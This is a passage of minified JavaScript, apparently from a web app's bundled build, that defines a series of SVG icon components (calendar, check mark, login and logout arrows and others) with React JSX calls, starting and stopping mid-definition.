2.33 2.33 0 0 1-.357-3.208L11.956.3a.753.753 0 0 1 1.049-.15.75.75 0 0 1 .15 1.05l-.617.823a.836.836 0 0 0 .124 1.152 2.33 2.33 0 0 1 .358 3.207l-.159.211a.75.75 0 0 1-.599.3M17.512 6.893a.745.745 0 0 1-.742-.644.75.75 0 0 1 .143-.556l.162-.216a.835.835 0 0 0-.125-1.151 2.33 2.33 0 0 1-.357-3.208L17.206.3a.753.753 0 0 1 1.049-.15.75.75 0 0 1 .15 1.05l-.617.823a.836.836 0 0 0 .124 1.152 2.33 2.33 0 0 1 .358 3.207l-.159.211a.75.75 0 0 1-.599.3"})}),hr=a=>(0,s.jsx)(e.J,{ChosenIcon:hi,...a});var ho=hr,hv=t(23986);let hd=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M3.767 17.872C5.91 17.014 8.823 16.5 12 16.5s6.089.514 8.233 1.372c1.07.428 1.987.956 2.648 1.582.663.626 1.119 1.402 1.119 2.296v1.5a.75.75 0 0 1-.75.75H.75a.75.75 0 0 1-.75-.75v-1.5c0-.894.456-1.67 1.119-2.296.66-.626 1.577-1.154 2.648-1.582m-1.618 2.671c-.475.45-.649.858-.649 1.207v.75h21v-.75c0-.349-.174-.756-.65-1.207s-1.208-.892-2.174-1.278C17.75 18.494 15.036 18 12 18c-3.035 0-5.75.494-7.676 1.265-.966.386-1.697.827-2.175 1.278",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M15.702 7.73a.75.75 0 0 1 .679.815l-.811 8.916a.75.75 0 0 1-1.494-.136l.811-8.916a.75.75 0 0 1 .815-.679M14.093 7.197a.75.75 0 0 1 .3 1.017l-5.248 9.62a.75.75 0 1 1-1.316-.72l5.247-9.618a.75.75 0 0 1 1.017-.3",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M16.878 4.863a7.6 7.6 0 0 1 2.664.09l.016.004a5.48 5.48 0 0 1 4.168 4.629 1.5 1.5 0 0 1-1.951 1.69L13.5 8.568a.75.75 0 0 1 .466-1.426l8.282 2.71-.008-.056a3.98 3.98 0 0 0-3.021-3.377 6.1 6.1 0 0 0-2.128-.072.75.75 0 0 1-.214-1.484",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M9.052 5.667a5.6 5.6 0 0 1 2.74.071.75.75 0 1 0 .404-1.444 7.1 7.1 0 0 0-3.48-.089l-.009.003a5.51 5.51 0 0 0-4.183 4.706 1.5 1.5 0 0 0 1.873 1.71H6.4l7.532-2.045a.75.75 0 0 0-.393-1.448L6.004 9.176H6l.01-.065a4.01 4.01 0 0 1 3.041-3.444M21.79.563a1.498 1.498 0 0 1 .417 2.42L19.11 6.095a.75.75 0 0 1-1.064-1.058l3.103-3.12-.01-.004a4.12 4.12 0 0 0-4.296.426c-.504.407-.86.969-1.014 1.598a.75.75 0 1 1-1.458-.356 4.46 4.46 0 0 1 1.54-2.417l.014-.01A5.62 5.62 0 0 1 21.79.562",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"m8.78 2.16 1.95 2.116a.75.75 0 1 1-1.103 1.016L7.68 3.178A1.498 1.498 0 0 1 8.467.692L8.48.69a14 14 0 0 1 2.653-.253q.034 0 .067.003a5.83 5.83 0 0 1 4.554 2.953.75.75 0 1 1-1.308.734 4.33 4.33 0 0 0-3.35-2.19c-.777.001-1.552.076-2.315.223",clipRule:"evenodd"})]}),hC=a=>(0,s.jsx)(e.J,{ChosenIcon:hd,...a});var hg=hC,hw=t(3918);let hx=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"M5.1 24.999A2.13 2.13 0 0 1 3 22.845V11.06a4.18 4.18 0 0 1-1.807-6.934A4.16 4.16 0 0 1 4.136 2.87l.072-.001c.73 0 1.436.192 2.066.56a4.78 4.78 0 0 1 2.279-2.04 4.78 4.78 0 0 1 3.671-.048 4.73 4.73 0 0 1 2.25 1.847 4.2 4.2 0 0 1 1.593-.317 4.2 4.2 0 0 1 4.018 3.02c.126.438.181.891.164 1.346a2.99 2.99 0 0 1-2.25 2.676v.086h1.35c.045-.002.106-.003.166-.003 2.373 0 4.384 1.939 4.483 4.322v1.831c-.101 2.448-2.08 4.353-4.504 4.353l-.174-.003h-1.322v2.356a2.12 2.12 0 0 1-2.087 2.144zm-.6-2.143a.63.63 0 0 0 .613.643H15.9a.62.62 0 0 0 .6-.632V10.003l-.961.001L11.978 10a.74.74 0 0 0-.74.672 3.95 3.95 0 0 1-.506 1.609 4.2 4.2 0 0 1-3.259 2.202c-.1.008-.176.012-.251.014l-.094.001a4.13 4.13 0 0 1-2.626-.952v9.31zm14.85-3.857.137.003a3.005 3.005 0 0 0 3.013-2.884v-1.769c-.066-1.566-1.415-2.853-3.008-2.853l-.114.002h-1.379v7.5zM3.896 9.721a.74.74 0 0 1 .469.306.73.73 0 0 1 .142.41 2.636 2.636 0 0 0 2.619 2.561l.06-.001q.072-.001.145-.007a2.7 2.7 0 0 0 2.086-1.432q.278-.489.326-1.018a2.247 2.247 0 0 1 2.226-2.04l3.585.003c.595 0 1.169-.001 1.698-.003h.034c.763 0 1.407-.593 1.466-1.35a2.694 2.694 0 0 0-2.684-2.779q-.377 0-.742.105a2.7 2.7 0 0 0-.744.346.74.74 0 0 1-.63.095.75.75 0 0 1-.476-.423 3.28 3.28 0 0 0-1.808-1.761 3.279 3.279 0 0 0-2.523.033A3.3 3.3 0 0 0 7.297 4.82a.76.76 0 0 1-.716.529.75.75 0 0 1-.525-.214 2.65 2.65 0 0 0-1.862-.766h-.04a2.67 2.67 0 0 0-1.889.806A2.67 2.67 0 0 0 1.5 7.079c.008.716.294 1.386.806 1.887.414.406.96.67 1.536.743z"}),(0,s.jsx)("path",{d:"M8.25 20.826a.75.75 0 0 1-.75-.75v-4.178a.75.75 0 0 1 1.5 0v4.178a.75.75 0 0 1-.75.75M12.75 20.826a.75.75 0 0 1-.75-.75v-6.267a.75.75 0 0 1 1.5 0v6.267a.75.75 0 0 1-.75.75"})]}),hA=a=>(0,s.jsx)(e.J,{ChosenIcon:hx,...a});var hj=hA;let hp=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M15 6.75c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M4.5 23.25a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5S9 16.269 9 18.75s-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3M19.5 23.25a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"}),(0,s.jsx)("path",{d:"M12 21a2.25 2.25 0 0 1-2.25-2.25 5.22 5.22 0 0 0-2.83-4.662 2.254 2.254 0 0 1-.513-3.627l4.043-3.842a2.23 2.23 0 0 1 1.61-.618 2.23 2.23 0 0 1 1.571.699q.23.243.382.543C14.018 7.252 14.969 9 16.5 9a2.25 2.25 0 0 1 2.25 2.25 2.25 2.25 0 0 1-2.25 2.25 7.14 7.14 0 0 1-4.735-1.921l-.331.314a9.75 9.75 0 0 1 2.816 6.858A2.25 2.25 0 0 1 12 21m0-13.5a.75.75 0 0 0-.516.206l-4.043 3.842a.76.76 0 0 0-.198.769c.06.191.191.348.368.44a6.71 6.71 0 0 1 3.639 5.994.75.75 0 0 0 1.5-.001 8.2 8.2 0 0 0-2.897-6.279.75.75 0 0 1-.031-1.115l1.452-1.381a.75.75 0 0 1 .516-.207l.042.001a.75.75 0 0 1 .531.264 5.57 5.57 0 0 0 4.15 1.966.75.75 0 0 0-.013-1.5c-2.417 0-3.763-2.462-3.819-2.567a.748.748 0 0 0-.661-.432z"})]}),hM=a=>(0,s.jsx)(e.J,{ChosenIcon:hp,...a});var hu=hM;let hm=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"M18.979 20.332a.751.751 0 0 1-.712-.988l.444-1.328-5.961-2.385v3.132a.75.75 0 0 1-1.5 0v-3.132l-5.962 2.385.371 1.111a.751.751 0 0 1-1.423.476l-1.338-4.006-1.12.448a.745.745 0 0 1-.974-.417.75.75 0 0 1 .418-.975l4.029-1.612V8.264a3.754 3.754 0 0 1 3.75-3.75h.75v-3c0-.827.673-1.5 1.5-1.5h1.5c.827 0 1.5.673 1.5 1.5v3H15a3.754 3.754 0 0 1 3.75 3.75v4.777l4.029 1.612a.75.75 0 0 1-.558 1.393l-1.12-.448-1.411 4.222a.75.75 0 0 1-.711.512m-14.167-3.74 6.438-2.575v-1.76L4.294 15.04zm14.375-.001.519-1.552-6.956-2.783v1.76zM12 10.513c.286 0 .568.054.836.162l4.415 1.766V8.264a2.25 2.25 0 0 0-2.25-2.25H9a2.25 2.25 0 0 0-2.25 2.25v4.177l4.414-1.766q.404-.162.836-.162m.75-5.999v-3h-1.5v3zM1.437 24.056a6 6 0 0 1-.78-.048.748.748 0 0 1-.652-.836.75.75 0 0 1 .836-.652q.297.037.593.037a4.73 4.73 0 0 0 3.295-1.333.74.74 0 0 1 .514-.21l.041.001a.75.75 0 0 1 .523.247 3.77 3.77 0 0 0 2.831 1.253 3.77 3.77 0 0 0 2.805-1.253.75.75 0 0 1 1.114.001 3.805 3.805 0 0 0 5.637-.001.75.75 0 0 1 .53-.246l.034-.001a.75.75 0 0 1 .512.21 4.73 4.73 0 0 0 3.888 1.296.75.75 0 0 1 .183 1.487 6.247 6.247 0 0 1-4.563-1.233 5.3 5.3 0 0 1-3.402 1.236 5.28 5.28 0 0 1-3.378-1.212 5.3 5.3 0 0 1-6.779-.024 6.23 6.23 0 0 1-3.782 1.281"}),(0,s.jsx)("path",{d:"M9 9.014a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5z"})]}),hz=a=>(0,s.jsx)(e.J,{ChosenIcon:hm,...a});var hL=hz,hH=t(5375);let hI=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M2.25 3a.75.75 0 0 0-.75.75v12a.75.75 0 0 0 .75.75h6a.75.75 0 0 1 0 1.5h-6A2.25 2.25 0 0 1 0 15.75v-12A2.25 2.25 0 0 1 2.25 1.5h13.5A2.25 2.25 0 0 1 18 3.75v4.5a.75.75 0 0 1-1.5 0v-4.5a.75.75 0 0 0-.75-.75z",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M0 6.75A.75.75 0 0 1 .75 6h16.5a.75.75 0 0 1 0 1.5H.75A.75.75 0 0 1 0 6.75M5.25 0A.75.75 0 0 1 6 .75v3a.75.75 0 0 1-1.5 0v-3A.75.75 0 0 1 5.25 0M12.75 0a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 .75-.75M12.477 12.477a6.75 6.75 0 1 1 9.546 9.547 6.75 6.75 0 0 1-9.546-9.547M17.25 12a5.25 5.25 0 1 0 0 10.5 5.25 5.25 0 0 0 0-10.5",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M17.25 13.849a.75.75 0 0 1 .75.75V16.5h1.902a.75.75 0 0 1 0 1.5H17.25a.75.75 0 0 1-.75-.75v-2.651a.75.75 0 0 1 .75-.75",clipRule:"evenodd"})]}),hf=a=>(0,s.jsx)(e.J,{ChosenIcon:hI,...a});var hV=hf;let hJ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M17.25 24a6.76 6.76 0 0 1-6.75-6.75 6.76 6.76 0 0 1 6.75-6.75A6.76 6.76 0 0 1 24 17.25 6.76 6.76 0 0 1 17.25 24m0-12A5.256 5.256 0 0 0 12 17.25a5.256 5.256 0 0 0 5.25 5.25 5.256 5.256 0 0 0 5.25-5.25A5.256 5.256 0 0 0 17.25 12"}),(0,s.jsx)("path",{d:"M16.417 20.428a1.48 1.48 0 0 1-1.06-.439l-1.499-1.499a.752.752 0 0 1 .53-1.281c.2 0 .389.078.53.22l1.5 1.5 2.906-3.874a.753.753 0 0 1 1.049-.151c.332.249.399.72.151 1.051l-2.905 3.873c-.283.376-.732.6-1.202.6M2.25 18A2.25 2.25 0 0 1 0 15.75V3.765a2.25 2.25 0 0 1 2.25-2.25h2.243V.75a.75.75 0 0 1 1.5 0v.765h6V.75a.75.75 0 0 1 1.5 0v.765h2.257A2.25 2.25 0 0 1 18 3.765V8.25a.75.75 0 0 1-1.5 0V7.5h-15v8.25c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5zM16.5 6V3.765a.75.75 0 0 0-.75-.75h-2.257v.735a.75.75 0 0 1-1.5 0v-.735h-6v.735a.75.75 0 0 1-1.5 0v-.735H2.25a.75.75 0 0 0-.75.75V6z"})]}),hP=a=>(0,s.jsx)(e.J,{ChosenIcon:hJ,...a});var hR=hP,hS=t(46855);let hk=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:[(0,s.jsx)("path",{d:"M2.251 18a2.25 2.25 0 0 1-2.25-2.25v-12a2.25 2.25 0 0 1 2.25-2.25h2.25V.75a.75.75 0 0 1 1.5 0v.75h6V.75a.75.75 0 0 1 1.5 0v.75h2.25a2.25 2.25 0 0 1 2.25 2.25v4.5a.75.75 0 0 1-1.5 0V7.5h-15v8.25c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5zm14.25-12V3.75a.75.75 0 0 0-.75-.75h-2.25v.75a.75.75 0 0 1-1.5 0V3h-6v.75a.75.75 0 0 1-1.5 0V3h-2.25a.75.75 0 0 0-.75.75V6zM17.251 21a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M17.251 18a.75.75 0 0 1-.75-.75V15a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75"}),(0,s.jsx)("path",{d:"M13.025 24a2.527 2.527 0 0 1-2.258-3.652l4.226-8.452a2.5 2.5 0 0 1 1.459-1.266 2.52 2.52 0 0 1 1.927.136c.486.242.887.644 1.13 1.13l4.226 8.452c.301.603.35 1.288.136 1.927a2.5 2.5 0 0 1-1.266 1.459 2.5 2.5 0 0 1-1.128.266zm4.227-12.001q-.165 0-.326.053a1.02 1.02 0 0 0-.592.514l-4.226 8.452a1.025 1.025 0 0 0 .916 1.481h8.452a1.03 1.03 0 0 0 .972-.7 1.01 1.01 0 0 0-.055-.781l-4.226-8.452a1.04 1.04 0 0 0-.458-.459 1 1 0 0 0-.457-.108"})]}),hE=a=>(0,s.jsx)(e.J,{ChosenIcon:hk,...a});var hZ=hE,hB=t(41756),hb=t(98958);let hG=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M15.75 24a.74.74 0 0 1-.53-.22l-2.47-2.47-2.47 2.47a.74.74 0 0 1-.53.22.752.752 0 0 1-.53-1.281l1.72-1.72H9a2.25 2.25 0 0 1-2.25-2.25v-4.5A2.25 2.25 0 0 1 9 12h7.5c1.089 0 2 .778 2.207 1.808l1.958-.979a.75.75 0 0 1 .729.033c.22.136.356.381.356.638v6a.76.76 0 0 1-.355.638.76.76 0 0 1-.73.033l-1.959-.979A2.254 2.254 0 0 1 16.5 21h-1.939l1.72 1.72A.75.75 0 0 1 15.75 24M9 13.5a.75.75 0 0 0-.75.75v4.5c0 .414.336.75.75.75h7.5a.75.75 0 0 0 .75-.75v-4.5a.75.75 0 0 0-.75-.75zm11.25 4.787v-3.573l-1.5.75v2.073zM7.5 10.5a5.256 5.256 0 0 1-5.25-5.25A5.256 5.256 0 0 1 7.5 0a5.256 5.256 0 0 1 5.25 5.25A5.256 5.256 0 0 1 7.5 10.5m0-9a3.754 3.754 0 0 0-3.75 3.75A3.754 3.754 0 0 0 7.5 9a3.754 3.754 0 0 0 3.75-3.75A3.754 3.754 0 0 0 7.5 1.5M18 10.5a3.754 3.754 0 0 1-3.75-3.75A3.754 3.754 0 0 1 18 3a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 18 10.5m0-6a2.25 2.25 0 0 0-2.25 2.25A2.25 2.25 0 0 0 18 9a2.25 2.25 0 0 0 2.25-2.25A2.25 2.25 0 0 0 18 4.5"})}),hy=a=>(0,s.jsx)(e.J,{ChosenIcon:hG,...a});var hD=hy;let hU=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M23.25 11.25a.76.76 0 0 0-.75.75A10.51 10.51 0 0 1 12 22.5a10.53 10.53 0 0 1-7.32-3h2.07a.75.75 0 1 0 0-1.5H2.91a.4.4 0 0 0-.14 0 .5.5 0 0 0-.15.07h-.07a.4.4 0 0 0-.11.12.4.4 0 0 0-.07.11.5.5 0 0 0 0 .13 1 1 0 0 0 0 .15v3.92a.75.75 0 1 0 1.5 0v-1.82A12 12 0 0 0 12 24a12 12 0 0 0 12-12 .76.76 0 0 0-.75-.75"}),(0,s.jsx)("path",{d:"m15.46 7.5-.54-1.09a.76.76 0 0 0-.67-.41h-4.5a.76.76 0 0 0-.67.41L8.54 7.5h-1a2.25 2.25 0 0 0-2.29 2.25v4.5A2.25 2.25 0 0 0 7.5 16.5h9a2.25 2.25 0 0 0 2.25-2.25v-4.5A2.25 2.25 0 0 0 16.5 7.5zm1.79 2.25v4.5a.76.76 0 0 1-.75.75h-9a.76.76 0 0 1-.75-.75v-4.5A.76.76 0 0 1 7.5 9H9a.76.76 0 0 0 .67-.41l.54-1.09h3.58l.54 1.09A.76.76 0 0 0 15 9h1.5a.76.76 0 0 1 .75.75"}),(0,s.jsx)("path",{d:"M12 9a2.63 2.63 0 1 0 2.62 2.63A2.62 2.62 0 0 0 12 9m0 3.75a1.13 1.13 0 1 1 1.12-1.12A1.12 1.12 0 0 1 12 12.75"}),(0,s.jsx)("path",{d:"M12 1.5a10.53 10.53 0 0 1 7.32 3h-2.07a.75.75 0 1 0 0 1.5h3.84a.4.4 0 0 0 .14 0 .6.6 0 0 0 .14-.06h.08a.4.4 0 0 0 .11-.12.4.4 0 0 0 .07-.11.5.5 0 0 0 .05-.13 1 1 0 0 0 0-.15V1.5a.75.75 0 1 0-1.5 0v1.82A12 12 0 0 0 12 0 12 12 0 0 0 0 12a.76.76 0 0 0 .75.75.76.76 0 0 0 .75-.75A10.52 10.52 0 0 1 12 1.5"})]}),hW=a=>(0,s.jsx)(e.J,{ChosenIcon:hU,...a});var hY=hW,hq=t(98578);let hO=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M9.75 18a.75.75 0 0 1-.75-.75V6.75A.75.75 0 0 1 9.75 6h1.8c2.15 0 3.9 1.75 3.9 3.9s-1.75 3.9-3.9 3.9H10.5v3.45a.75.75 0 0 1-.75.75m1.8-5.7c1.323 0 2.4-1.077 2.4-2.4s-1.077-2.4-2.4-2.4H10.5v4.8z"}),(0,s.jsx)("path",{d:"M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12m0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5"})]}),hF=a=>(0,s.jsx)(e.J,{ChosenIcon:hO,...a});var hQ=hF;let hT=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M16.5 13.5c3.72 0 6.75-3.03 6.75-6.75S20.22 0 16.5 0 9.75 3.03 9.75 6.75s3.03 6.75 6.75 6.75m0-12c2.89 0 5.25 2.35 5.25 5.25S19.39 12 16.5 12s-5.25-2.35-5.25-5.25S13.61 1.5 16.5 1.5"}),(0,s.jsx)("path",{d:"M15 10.5c.41 0 .75-.34.75-.75V7.5h.75c1.24 0 2.25-1.01 2.25-2.25S17.74 3 16.5 3H15c-.41 0-.75.34-.75.75v6c0 .41.34.75.75.75m.75-6h.75c.41 0 .75.34.75.75s-.34.75-.75.75h-.75zM18.67 15.81a.72.72 0 0 0-.58 0c-.38.1-.67.39-.77.77a.72.72 0 0 0 0 .58c.1.38.39.67.77.77a.72.72 0 0 0 .58 0c.38-.1.67-.39.77-.77a.72.72 0 0 0 0-.58c-.1-.38-.39-.67-.77-.77M4.42 15.81a.72.72 0 0 0-.58 0c-.38.1-.67.39-.77.77-.05.09-.07.19-.07.3s.02.2.06.29c.1.38.39.67.77.77a.72.72 0 0 0 .58 0c.38-.1.67-.39.77-.77a.72.72 0 0 0 0-.58 1.04 1.04 0 0 0-.76-.78"}),(0,s.jsx)("path",{d:"M20.97 14.35c-.36.21-.48.67-.27 1.02.2.34.3.73.3 1.12v2.25c0 .41-.34.75-.75.75h-18c-.41 0-.75-.34-.75-.75V16.5c0-1.24 1.01-2.25 2.25-2.25h6.75c.41 0 .75-.34.75-.75s-.34-.75-.75-.75H4.16L5.4 9.97c.22-.58.79-.97 1.41-.97h.69c.41 0 .75-.34.75-.75s-.34-.75-.75-.75h-.69c-1.24 0-2.37.78-2.79 1.9L2.4 13.01C1 13.56 0 14.91 0 16.5v2.25c0 .66.29 1.25.75 1.66v1.33C.75 22.99 1.76 24 3 24s2.25-1.01 2.25-2.25V21h12v.75c0 1.24 1.01 2.25 2.25 2.25s2.25-1.01 2.25-2.25v-1.33c.46-.41.75-1 .75-1.66V16.5c0-.66-.17-1.31-.5-1.88a.76.76 0 0 0-1.03-.27m-17.22 7.4c0 .41-.34.75-.75.75s-.75-.34-.75-.75V21h1.5zm16.5 0c0 .41-.34.75-.75.75s-.75-.34-.75-.75V21h1.5z"})]}),hN=a=>(0,s.jsx)(e.J,{ChosenIcon:hT,...a});var hK=hN;let hX=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M15.243 16.182c1.025-1.026.194-3.519-1.856-5.569S8.843 7.732 7.818 8.757s-.194 3.518 1.856 5.568 4.544 2.882 5.569 1.857"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M7.4 9.7.888 21.121a1.5 1.5 0 0 0 1.991 1.991L14.3 16.605M12.857.75c.211 1.89.03 3.803-.531 5.62M16.569 2.128l-.53 2.651M23.25 11.143a13.8 13.8 0 0 0-5.62.531M21.872 7.431l-2.651.53"}),(0,s.jsx)("path",{strokeWidth:1.5,d:"M8.083 5.154a.375.375 0 0 1 0-.75M8.083 5.154a.375.375 0 1 0 0-.75M15.508 8.337a.375.375 0 1 1 0-.75M15.508 8.337a.375.375 0 0 0 0-.75M19.75 4.094a.375.375 0 1 1 0-.75M19.75 4.094a.375.375 0 0 0 0-.75M19.75 14.7a.375.375 0 1 1 0-.75M19.75 14.7a.375.375 0 0 0 0-.75"})]}),h_=a=>(0,s.jsx)(e.J,{ChosenIcon:hX,...a});var h$=h_;let h1=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M5.25 13.5a.75.75 0 0 1-.75-.75V9H2.25A2.25 2.25 0 0 1 0 6.75v-4.5A2.25 2.25 0 0 1 2.25 0h19.5A2.25 2.25 0 0 1 24 2.25v4.5A2.25 2.25 0 0 1 21.75 9H10.061l-4.28 4.28a.75.75 0 0 1-.531.22m-3-12a.75.75 0 0 0-.75.75v4.5c0 .414.336.75.75.75h3a.75.75 0 0 1 .75.75v2.689l3.22-3.22a.75.75 0 0 1 .53-.219h12a.75.75 0 0 0 .75-.75v-4.5a.75.75 0 0 0-.75-.75z"}),(0,s.jsx)("path",{d:"M18.75 24a.74.74 0 0 1-.53-.22l-4.28-4.28H2.25A2.25 2.25 0 0 1 0 17.25v-4.5a2.25 2.25 0 0 1 2.25-2.25.75.75 0 0 1 0 1.5.75.75 0 0 0-.75.75v4.5c0 .414.336.75.75.75h12c.198 0 .391.08.53.22L18 21.44v-2.69a.75.75 0 0 1 .75-.75h3a.75.75 0 0 0 .75-.75v-4.5a.75.75 0 0 0-.75-.75h-10.5a.75.75 0 0 1 0-1.5h10.5A2.25 2.25 0 0 1 24 12.75v4.5a2.25 2.25 0 0 1-2.25 2.25H19.5v3.75a.75.75 0 0 1-.75.75"})]}),h0=a=>(0,s.jsx)(e.J,{ChosenIcon:h1,...a});var h5=h0;let h2=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 0C5.37 0 0 5.37 0 12s5.37 12 12 12 12-5.37 12-12S18.63 0 12 0m6.56 7.5-9 10a.75.75 0 0 1-.56.25h-.03a.77.77 0 0 1-.57-.3l-3-4a.75.75 0 0 1 1.2-.9l2.45 3.27 8.39-9.32c.28-.31.75-.33 1.06-.06.31.28.33.75.06 1.06"})}),h7=a=>(0,s.jsx)(e.J,{ChosenIcon:h2,...a});var h3=h7,h4=t(73208);let h6=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"M14.25 22.507a.75.75 0 0 1 0-1.5h4.5a.75.75 0 0 0 .75-.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.25 2.25 0 0 1-2.25 2.25zM20.25 7.507a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 0-.75-.75h-4.5a.75.75 0 0 1 0-1.5h4.5A2.25 2.25 0 0 1 21 5.257v1.5a.75.75 0 0 1-.75.75M10.499 24.006q-.107 0-.214-.016l-8.997-1.285A1.505 1.505 0 0 1 0 21.22V3.728c0-.703.498-1.32 1.186-1.467L10.163.045A1.51 1.51 0 0 1 12 1.507v21c0 .401-.156.778-.44 1.061a1.5 1.5 0 0 1-1.061.438M1.523 3.722 1.5 21.221l9.002 1.285-.002-21zM18 16.506a.74.74 0 0 1-.53-.22l-3-3a.4.4 0 0 1-.038-.044.7.7 0 0 1-.177-.528.8.8 0 0 1 .068-.274.7.7 0 0 1 .147-.214l3-3a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-1.72 1.72h6.439a.75.75 0 0 1 0 1.5H16.81l1.72 1.72a.744.744 0 0 1 0 1.06.75.75 0 0 1-.53.22"}),(0,s.jsx)("path",{d:"M7.875 13.132c-.62 0-1.125-.505-1.125-1.125 0-.573.425-1.05.992-1.117a1 1 0 0 1 .133-.012A1.125 1.125 0 0 1 9 12.005c0 .621-.505 1.127-1.125 1.127"})]}),h8=a=>(0,s.jsx)(e.J,{ChosenIcon:h6,...a});var h9=h8;let ta=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:25,...a,children:[(0,s.jsx)("path",{d:"M15.244 22.507a.75.75 0 0 1 0-1.5h4.5a.75.75 0 0 0 .75-.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.25 2.25 0 0 1-2.25 2.25zM21.244 7.507a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 0-.75-.75h-4.5a.75.75 0 0 1 0-1.5h4.5a2.25 2.25 0 0 1 2.25 2.25v1.5c0 .413-.337.75-.75.75M11.493 24.006q-.107 0-.214-.016l-8.997-1.285a1.51 1.51 0 0 1-1.288-1.484V3.728A1.506 1.506 0 0 1 2.18 2.26L11.157.044a1.51 1.51 0 0 1 1.804 1.147q.033.155.033.315v21c0 .401-.156.778-.44 1.061a1.5 1.5 0 0 1-1.061.439M2.517 3.722l-.024.008.001 17.49 9.002 1.285-.002-21zM21.245 16.506a.749.749 0 0 1-.53-1.28l1.72-1.72h-6.441a.75.75 0 0 1 0-1.5h6.439l-1.72-1.72a.74.74 0 0 1-.22-.53.749.749 0 0 1 1.28-.53l3.001 3a1 1 0 0 1 .045.054.8.8 0 0 1 .137.254 1 1 0 0 1 .031.154c.004.042.005.072.004.103a.8.8 0 0 1-.067.279.7.7 0 0 1-.106.167.4.4 0 0 1-.042.051l-3 3a.76.76 0 0 1-.531.218"}),(0,s.jsx)("path",{d:"M8.869 13.132c-.62 0-1.125-.505-1.125-1.125 0-.573.425-1.05.992-1.117a1 1 0 0 1 .133-.012 1.128 1.128 0 0 1 0 2.254"})]}),th=a=>(0,s.jsx)(e.J,{ChosenIcon:ta,...a});var tt=th;let ts=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M10.075 15.749a1.8 1.8 0 0 1-1.498-.797l-2.441-3.467a.748.748 0 0 1 .612-1.182c.244 0 .474.119.614.318l2.45 3.481a.31.31 0 0 0 .261.146.3.3 0 0 0 .235-.117l7.852-9.938a.745.745 0 0 1 1.053-.123.75.75 0 0 1 .124 1.053l-7.843 9.927a1.784 1.784 0 0 1-1.419.699"}),(0,s.jsx)("path",{d:"M12 23.998c-.433 0-.854-.125-1.217-.361C9.757 22.973.75 